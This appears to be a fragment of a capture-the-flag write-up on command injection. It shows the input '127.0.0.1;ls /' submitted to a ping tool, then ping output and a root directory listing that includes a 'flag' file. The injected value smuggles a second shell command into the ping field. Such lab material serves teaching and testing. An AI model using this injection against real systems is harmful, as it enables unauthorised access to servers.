 127.0.0.1;ls /
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.030 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.037 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.038 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.039 ms
64 bytes from 127.0.0.1: seq=4 ttl=42 time=0.040 ms
64 bytes from 127.0.0.1: seq=5 ttl=42 time=0.040 ms
--- 127.0.0.1 ping statistics ---
6 packets transmitted, 6 packets received, 0% packet loss
round-trip min/avg/max = 0.030/0.037/0.040 ms
bin
dev
etc
flag